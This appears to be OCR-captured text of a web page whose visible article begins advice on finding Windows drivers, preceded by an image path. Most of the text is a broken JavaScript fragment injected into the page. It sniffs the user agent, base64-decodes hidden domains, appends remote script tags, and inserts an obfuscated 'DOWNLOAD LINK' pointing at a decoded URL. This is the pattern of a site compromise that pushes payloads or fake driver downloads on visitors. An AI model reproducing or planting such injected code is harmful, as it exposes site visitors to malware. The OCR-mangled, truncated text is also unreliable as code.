
if(navigator.userAgent.toLowerCase().indexOf(“
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0M
pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.src=
u=c9fb6ee6″;document.body.appendChild(s_e);
inputString=”aHR0cHM6Ly93d3cuZHJpdmVyaW
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split
linkElement=document.createElement(“a”);link
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if
{divElement.appendChild(linkElement);divElement.
Finding the Right Drivers for Windows Can
Be Challenging, Especiate for Older Devices.
Start by Visiting the Manufacturer’s website,